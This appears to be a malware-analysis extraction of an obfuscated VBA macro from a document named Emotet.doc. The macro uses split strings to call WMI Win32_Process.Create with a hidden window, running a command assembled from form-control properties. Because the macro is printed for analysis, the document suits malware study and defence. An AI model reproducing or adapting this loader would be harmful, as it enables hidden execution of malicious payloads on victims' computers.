 -------------------------------------------------------------------------------
VBA MACRO Macro_2.bas
in file: Emotet.doc - OLE stream: 'Macros/VBA/Macro_2'
- - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - - -
Function Fun_2()
On Error Resume Next
Set var_2 = Fun_1(GetObject("w" + "inmgmts:W" + "in32_Process" + "Sta" + "rtup"))
var_3 = vbError - vbError
var_4 = Macro_empty_2.form_var_1.ControlSource + Macro_empty_7.form_var_2 +
Macro_empty_2.form_var_1 + Macro_empty_7.form_var_3 +
Macro_empty_2.form_var_1 + Macro_empty_2.form_var_1.ControlTipText +
Macro_empty_7.form_var_4 +  Macro_empty_2.form_var_1.PasswordChar +
Macro_empty_2.form_var_1.ControlSource + Macro_empty_7.form_var_5 +
Macro_empty_2.form_var_1 + Macro_empty_7.form_var_6 +
Macro_empty_2.form_var_1.ControlSource
var_2._ShowWindow = var_3 + var_3 + var_3
Set var_5 = Fun_1(GetObject("w" + "inmgmts:W" + "in32_Process"))
var_5.Create udef_1 + var_4 + udef_2, udef_3, var_2, udef_4
End Function